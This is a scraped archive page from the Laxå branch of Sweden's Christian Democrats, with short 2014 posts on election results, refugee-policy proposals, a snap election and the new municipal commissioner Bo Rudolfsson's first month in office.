				<a href="https://wp.kristdemokraterna.se/laxa/gott-nytt-ar/" title="08:44" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2014-12-29T08:44:42+01:00" pubdate><span class="month-year">dec 14</span><span class="date">29</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Kristdemokraterna i Laxå vill önska alla invånare och besökare ett Gott Nytt år och ett härligt 2015.</p>
<p>Vi vill uttrycka vårt tack för den stora framgång som vi kristdemokrater fick vid valet 2014 och att vi lyckades få en ny politisk majoritet i Laxå kommun.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/gott-nytt-ar/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/gott-nytt-ar/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/gott-nytt-ar/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/gott-nytt-ar/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-698 -->

				
					
	<article id="post-693" class="post-693 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/tre-forslag-for-battre-flyktingmottagande/" title="Permanent länk till Tre förslag för bättre flyktingmottagande" rel="bookmark" data-wpel-link="internal">Tre förslag för bättre flyktingmottagande</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/tre-forslag-for-battre-flyktingmottagande/" title="08:32" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2014-12-19T08:32:32+01:00" pubdate><span class="month-year">dec 14</span><span class="date">19</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="font-family: Verdana">Vi måste lyssna till människors oro och ta oss an de utmaningar som en kraftigt ökad invandring för med sig. Med lägre bidrag, tillfälliga uppehållstillstånd och snabbare avslagsprocess för säkra länder kan vi minska kostnaderna utan att inskränka asylrätten.</span></p>
<p><a href="http://www.dn.se/debatt/sa-kan-vi-minska-kostnaden-for-flyktingmottagandet/" data-wpel-link="external" rel="external noopener noreferrer"><span style="text-decoration: underline"><span style="color: #0000ff;font-family: Verdana">Göran Hägglund på DN debatt</span></span></a><br />
<a href="//@82.182.190.220,%231002455/navet/forum/Riksdag%20och%20Regering/Fakta%20och%20argument/%2386857169" data-wpel-link="external" rel="external noopener noreferrer"><span style="text-decoration: underline"><span style="color: #0000ff;font-family: Verdana">Frågor och svar om Hägglunds DN debatt</span></span></a><br />
<a href="http://www.svtplay.se/aktuellt" data-wpel-link="external" rel="external noopener noreferrer"><span style="text-decoration: underline"><span style="color: #0000ff;font-family: Verdana">I går kväll debatterade Göran Hägglund förslagen i Aktuellt kl 21.00</span></span></a></p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/tre-forslag-for-battre-flyktingmottagande/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/tre-forslag-for-battre-flyktingmottagande/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/tre-forslag-for-battre-flyktingmottagande/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/tre-forslag-for-battre-flyktingmottagande/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-693 -->

				
					
	<article id="post-690" class="post-690 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/extraval-den-22-mars/" title="Permanent länk till Extraval den 22 mars" rel="bookmark" data-wpel-link="internal">Extraval den 22 mars</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/extraval-den-22-mars/" title="10:12" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2014-12-04T10:12:05+01:00" pubdate><span class="month-year">dec 14</span><span class="date">4</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Vi står nu inför ett extra val som formellt beslutas av regeringen Löfven den 29 december och då föreslås genomföras den 22 mars. Det kan kännas tufft att redan nu gå in i valrörelse igen. Men med tanke på vad Löfven &amp; Co åstadkommit sedan 14 september så är det uppenbart att vi behöver en ny regering och en regering med ökat kristdemokratiskt inflytande. För att det ska åstadkommas krävs ett samlat parti som mobiliserar i hela landet. Du är en nyckelperson i det arbetet!</p>
<p>Mot bakgrund av att Stefan Löfven aviserat att han tänker utlysa ett extraval säger Göran Hägglund följande.</p>
<p>– Vi är mycket väl förberedda. Alliansen har redan presenterat ett gemensamt valmanifest och nu kommer vi att vässa politiken och förslagen ytterligare. <a href="https://wp.kristdemokraterna.se/laxa/extraval-den-22-mars/#more-690" class="more-link" data-wpel-link="internal">Läs mer <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/extraval-den-22-mars/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/extraval-den-22-mars/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/extraval-den-22-mars/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/extraval-den-22-mars/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-690 -->

				
					
	<article id="post-686" class="post-686 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/en-manad-som-kommunalrad/" title="Permanent länk till En månad som kommunalråd" rel="bookmark" data-wpel-link="internal">En månad som kommunalråd</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/en-manad-som-kommunalrad/" title="02:45" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2014-11-26T14:45:40+01:00" pubdate><span class="month-year">nov 14</span><span class="date">26</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298.jpg" data-wpel-link="internal"><img decoding="async" class="alignnone size-full wp-image-665" src="http://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298.jpg" alt="Bo_Rudolfsson_540x298" width="540" height="298" srcset="https://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298.jpg 540w, https://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298-300x165.jpg 300w, https://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298-186x102.jpg 186w" sizes="(max-width: 540px) 100vw, 540px" /></a></p>
<p>Nu har det gått en månad sedan jag blev vald som kommunalråd och ordförande i kommunstyrelsen för Laxå kommun. Det är många frågor som har fallit &#8221;i mina knän&#8221; och här är min första rapport.</p>
<p>Det tog några dagar innan jag fick en dator och inloggningsuppgifter för att börja kunna ta emot och skicka epost. Min telefon tog faktiskt två veckor innan allt var klart, då jag ville behålla mitt gamla nummer. Det löste sig till slut men det var lite frustrerande.</p>
<p>Den nya majoriteten har fått dela upp beslutet om budget 2015 och plan 2016-2017 till två beslut. Nu i december beslutar vi ramarna för nämnderna och sedan i februari 2015 beslutar vi om verksamhetsplan, uppdrag och investeringar för de kommande åren. På grund av den korta tiden mellan valet av kommunstyrelse och budgetmöte i december har vi inte hunnit skriva en hel budget, utan vi får dela upp detta.</p>
<p>Mitt första officiella uppdrag som KS ordförande gick till Åboholm (Tiveds IF lokal) som fyllde 80 år. Jag fick överlämna en blomma samt en check till Tiveds IF från Laxå kommun med ett stort lycka till i framtiden.</p>
<p>De frågor som kommer till ett kommunalråd handlar om smått och stort. Ska vi ha sammanträden kl. 13 eller 14:00? Skriva på en mängd papper om bl.a. omsättning av lån. Hur ska vi göra med skollokalerna i Hasselfors, som redan är för små. Förskolans lokaler är byggda för 25 barn och redan är 22 barn inskrivna, hur gör vi om det kommer till några barn, behöver vi inköpa ytterligare moduler?</p>
<p>Allt detta är frågor som hamnar hos kommunalrådet, i alla fall innan övriga ordföranden i Social och Omsorgsnämnden och Barn- och Utbildningsnämnden är valda och i tjänst, vilket sker 1 januari.</p>
<p>Jag återkommer när jag är mer varm i kläderna och jobbar vidare för Ett bättre Laxå.</p>
<p><em>     / Bo Rudolfsson</em></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/en-manad-som-kommunalrad/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/en-manad-som-kommunalrad/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/en-manad-som-kommunalrad/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/en-manad-som-kommunalrad/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-686 -->

				
					
	<article id="post-682" class="post-682 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/mandagens-foretagarlunch-med-bo-rudolfsson/" title="Permanent länk till Måndagens företagarlunch med Bo Rudolfsson" rel="bookmark" data-wpel-link="internal">Måndagens företagarlunch med Bo Rudolfsson</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/mandagens-foretagarlunch-med-bo-rudolfsson/" title="04:53" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2014-11-01T16:53:39+01:00" pubdate><span class="month-year">nov 14</span><span class="date">1</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Nu på måndag 3 november gästas företagarlunchen av Bo Rudolfsson, kristdemokratiskt kommunalråd och kommunstyrelsen ordförande i Laxå.</p>
<p>Företagare och intresserad träffas kl. 12:00 på restaurang Rastpunkt Laxå och äter gemensam lunch och sedan träffas man i konferensrummet. Träffen brukar sluta 13:30.</p>
<p>Välkommen!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/mandagens-foretagarlunch-med-bo-rudolfsson/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/mandagens-foretagarlunch-med-bo-rudolfsson/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/mandagens-foretagarlunch-med-bo-rudolfsson/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/mandagens-foretagarlunch-med-bo-rudolfsson/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-682 -->

				
					
	<article id="post-674" class="post-674 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/ny-kommunledning-i-laxa-nytt-kommunalrad-blir-bo-rudolfsson/" title="Permanent länk till Ny kommunledning i Laxå &#8211; nytt kommunalråd blir kristdemokraten Bo Rudolfsson" rel="bookmark" data-wpel-link="internal">Ny kommunledning i Laxå &#8211; nytt kommunalråd blir kristdemokraten Bo Rudolfsson</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/ny-kommunledning-i-laxa-nytt-kommunalrad-blir-bo-rudolfsson/" title="01:26" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2014-10-14T13:26:03+02:00" pubdate><span class="month-year">okt 14</span><span class="date">14</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>En öppen kommunikation med medborgarna. Det är målet för den nya majoriteten i Laxå kommun, som presenterade sig på måndagsförmiddagen. De hoppas kunna bilda en ny kommunstyrelse redan nu i oktober.</p>
<p>Vid gårdagens (141013) pressträff presenterade Ett bättre Laxå sina kandidater till kommunstyrelsens ordförande, vice ordförande i kommunstyrelsen samt övriga ledamöter i kommunstyrelsen. Även kommande ordförande och vice ordförande i Barn- och Utbildningsnämnden samt Social- och Omsorgsnämnden presenterades.</p>
<p>Beslut om den nya kommunstyrelsen kommer att tas på fullmäktige 22 oktober då den nya majoriteten (Ett bättre Laxå) för första gången leder kommunen. Vid detta fullmäktige kommer även en ny fullmäktigeordföranden att väljas.</p>
<p style="text-align: right"><a href="http://na.se/nyheter/laxa/1.2676421-har-ar-den-nya-kommunledningen" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Läs hela artikeln från NA</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/ny-kommunledning-i-laxa-nytt-kommunalrad-blir-bo-rudolfsson/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/ny-kommunledning-i-laxa-nytt-kommunalrad-blir-bo-rudolfsson/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/ny-kommunledning-i-laxa-nytt-kommunalrad-blir-bo-rudolfsson/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/ny-kommunledning-i-laxa-nytt-kommunalrad-blir-bo-rudolfsson/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-674 -->

				
					
	<article id="post-664" class="post-664 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/flest-personroster-for-rudolfsson/" title="Permanent länk till Flest personröster för Rudolfsson" rel="bookmark" data-wpel-link="internal">Flest personröster för Rudolfsson</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/flest-personroster-for-rudolfsson/" title="09:13" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2014-09-25T09:13:26+02:00" pubdate><span class="month-year">sep 14</span><span class="date">25</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="articlePreamble" class="richText">
<p><a href="http://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298.jpg" data-wpel-link="internal"><img decoding="async" class="alignnone size-full wp-image-665" src="http://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298.jpg" alt="Bo_Rudolfsson_540x298" width="540" height="298" srcset="https://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298.jpg 540w, https://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298-300x165.jpg 300w, https://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298-186x102.jpg 186w" sizes="(max-width: 540px) 100vw, 540px" /></a></p>
<p>Text från NA:<br />
Nu är det helt klart hur många mandat partierna fått i Sydnärkekommunernas fullmäktigeförsamlingar och vilka politiker som fått flest personkryss.</p>
<p>Bo Rudolfsson var den person som fick flest personkryss, 165 stycken (24,30 procent av partiets röster i valkretsen), i Laxå kommun. KD är Laxås näst största parti.</p>
<p><span style="font-family: Arial"><strong>Blir du kommunstyrelsens nye ordförande?</strong><br />
</span>– Varenda politiker med sunt förnuft vill ju vara med och styra. Men den diskussionen får vi ta med partikollegorna, så att vi hittar ett team som fungerar tillsammans. Både när det gäller opposition och majoritet har vi sagt att det är den lämpligaste personen som ska leda, säger Rudolfsson.<br />
Valresultatet i Laxå visar på maktskifte och att partierna ”Ett bättre Laxå” (KD, C, M, FP och MP) tar sannolikt över rodret.<span class="Apple-converted-space"><span style="font-family: Arial"> </span></span></p>
<p>Läs resten av artikeln<a href="http://na.se/nyheter/laxa/1.2650218-de-fick-flest-personroster-i-syd" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">, klicka här</a></p>
</div>
<div class="hidden">Relateat</div>
<div class="articleFloatContainer">
<div class="related_articlesContainer clearfix">
<h3><span class="label"><em><span style="font-family: Arial Black;font-size: small">SE OCKSÅ</span></em></span></h3>
<dl>
<dt></dt>
<dd class="doclink"><span class="pdf"><a href="http://na.se/polopoly_fs/1.2650227.1411563136!/VAL%20Lax%C3%A5.pdf" rel="external noopener noreferrer" data-wpel-link="external">Länsstyrelsens protokoll från röstsammanräkningen</a></span></dd>
</dl>
<div class="clearer"></div>
</div>
<div class="simpleTeaserContainer clearfix img_noCrop losnummer phone_hide default">
<div class="imageTeaser top"><span class="Apple-converted-space"><span style="font-family: Arial"> </span></span></div>
</div>
</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/flest-personroster-for-rudolfsson/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/flest-personroster-for-rudolfsson/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/flest-personroster-for-rudolfsson/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/flest-personroster-for-rudolfsson/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-664 -->

				
					
	<article id="post-662" class="post-662 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/p4-orebro-skolan-hogt-pa-dagordningen-for-nytt-laxa-styre/" title="Permanent länk till P4 Örebro &#8211; Skolan högt på dagordningen för nytt Laxå-styre" rel="bookmark" data-wpel-link="internal">P4 Örebro &#8211; Skolan högt på dagordningen för nytt Laxå-styre</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/p4-orebro-skolan-hogt-pa-dagordningen-for-nytt-laxa-styre/" title="05:05" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2014-09-24T17:05:13+02:00" pubdate><span class="month-year">sep 14</span><span class="date">24</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://wp.kristdemokraterna.se/laxa/files/2014/03/image1.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-355" src="http://wp.kristdemokraterna.se/laxa/files/2014/03/image1-540x405.jpg" alt="image" width="540" height="405" srcset="https://wp.kristdemokraterna.se/laxa/files/2014/03/image1-540x405.jpg 540w, https://wp.kristdemokraterna.se/laxa/files/2014/03/image1-300x225.jpg 300w, https://wp.kristdemokraterna.se/laxa/files/2014/03/image1-600x450.jpg 600w, https://wp.kristdemokraterna.se/laxa/files/2014/03/image1-461x346.jpg 461w, https://wp.kristdemokraterna.se/laxa/files/2014/03/image1-149x112.jpg 149w, https://wp.kristdemokraterna.se/laxa/files/2014/03/image1.jpg 2048w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a></p>
<p>I Laxå kommer det att bli ny politisk ledning efter nyår då Allianspartierna och Miljöpartiet fick majoritet i höstens val. Skolan var en viktig valfråga och den kommer också högt på den nya styrets lista, säger Bo Rudolfsson, Kristdemokraterna.</p>
<p>Man kommer ta kontakt med familjerna i Finnerödja för en dialog om att öppna mellanstadiet igen. Reporter Marie Hansson.</p>
<p>Läs mer och lyssna på intervju med Bo Rudolfsson, <a href="http://sverigesradio.se/sida/artikel.aspx?programid=159&amp;artikel=5974137" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">klicka här</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/p4-orebro-skolan-hogt-pa-dagordningen-for-nytt-laxa-styre/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/p4-orebro-skolan-hogt-pa-dagordningen-for-nytt-laxa-styre/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/p4-orebro-skolan-hogt-pa-dagordningen-for-nytt-laxa-styre/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/p4-orebro-skolan-hogt-pa-dagordningen-for-nytt-laxa-styre/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-662 -->

				
				<div class="paging"><ul><li><a href="https://wp.kristdemokraterna.se/laxa/" data-wpel-link="internal"> F&ouml;reg&aring;ende </a></li><li><a href="https://wp.kristdemokraterna.se/laxa/page/9/" data-wpel-link="internal">9</a></li><li><a href="https://wp.kristdemokraterna.se/laxa/page/10/" data-wpel-link="internal">10</a></li><li><a href="https://wp.kristdemokraterna.se/laxa/page/11/" class="current" data-wpel-link="internal">11</a></li><li><a href="https://wp.kristdemokraterna.se/laxa/page/12/" data-wpel-link="internal">12</a></li><li><a href="https://wp.kristdemokraterna.se/laxa/page/13/" data-wpel-link="internal">13</a></li> <li><a href="https://wp.kristdemokraterna.se/laxa/page/19/" data-wpel-link="internal"> N&auml;sta </a></li></ul></div>
			
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="widget_sp_image-3" class="widget widget_sp_image"><h3 class="widget-title-white">Bli medlem</h3><a href="https://kristdemokraterna.se/engagera-dig/bli-medlem/" target="_blank" class="widget_sp_image-image-link" title="Bli medlem" data-wpel-link="external" rel="external noopener noreferrer"><img width="320" height="209" alt="Bli medlem" class="attachment-full" style="max-width: 100%;" srcset="https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14.png 320w, https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14-300x195.png 300w, https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14-171x112.png 171w" sizes="(max-width: 320px) 100vw, 320px" src="https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14.png" /></a></aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title-white">Länkar</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.laxa.se/omkommunen/politikochdemokrati/politiskabeslut.145.html" data-wpel-link="external" rel="external noopener noreferrer">Beslutsprotokoll i Laxå Kommun</a></li>
<li><a href="http://wp.kristdemokraterna.se/laxa/files/2013/10/Budget-2014.pdf" title=" Budget 2014 från Ett bättre Laxå" target="_blank" data-wpel-link="internal">Budget 2014 från Ett bättre Laxå</a></li>
<li><a href="http://wp.kristdemokraterna.se/laxa/files/2015/01/budget_och_vep_2015-2017.pdf" data-wpel-link="internal">Budget 2015 för Laxå kommun</a></li>
<li><a href="http://www.laxa.se/download/18.56ff766f15255c2907ca9/1453301877698/VEP+2016-+2018.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2016 för Laxå kommun</a></li>
<li><a href="http://wp.kristdemokraterna.se/laxa/files/2016/06/kf-budget-och-vep-2017-2019-slutver-varen-2016.pdf" data-wpel-link="internal">Budget 2017 för Laxå kommun</a></li>
<li><a href="https://kommun.laxa.se/download/18.3112a35216ed592829c8e5a9/1576229325935/Budget%20och%20verksamhetsplan%202020-2022.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2020 från Ett bättre Laxå</a></li>
<li><a href="https://kommun.laxa.se/download/18.659f4b7617597464fbb85eeb/1605274741009/Budget%20och%20verksamhetsplan%202021-2023.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2021 från Ett bättre Laxå</a></li>
<li><a href="https://kommun.laxa.se/download/18.14d825ed17cbc96272c5a0e5/1635753349217/Budget%20och%20verksamhetsplan%202022-2024.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2022 från Ett bättre Laxå (KD, C och MP)</a></li>
<li><a href="http://www.kristdemokraterna.se" data-wpel-link="external" rel="external noopener noreferrer">Kristdemokraterna Sverige</a></li>

	</ul>
</aside>
<aside id="rss-4" class="widget widget_rss"><h3 class="widget-title-white"><a class="rsswidget rss-widget-feed" href="http://wp.kristdemokraterna.se/orebrolan/feed" data-wpel-link="external" rel="external noopener noreferrer"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://wp.kristdemokraterna.se/laxa/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="" data-wpel-link="internal">KD Örebro län</a></h3></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title-white">Arkiv</h3>
			<ul>
					<li><a href="https://wp.kristdemokraterna.se/laxa/2024/05/" data-wpel-link="internal">maj 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2024/04/" data-wpel-link="internal">april 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2024/03/" data-wpel-link="internal">mars 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2024/01/" data-wpel-link="internal">januari 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2023/04/" data-wpel-link="internal">april 2023</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/09/" data-wpel-link="internal">september 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/08/" data-wpel-link="internal">augusti 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/07/" data-wpel-link="internal">juli 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/06/" data-wpel-link="internal">juni 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/04/" data-wpel-link="internal">april 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/02/" data-wpel-link="internal">februari 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/01/" data-wpel-link="internal">januari 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2021/12/" data-wpel-link="internal">december 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2021/09/" data-wpel-link="internal">september 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2020/03/" data-wpel-link="internal">mars 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2020/01/" data-wpel-link="internal">januari 2020</a></li>
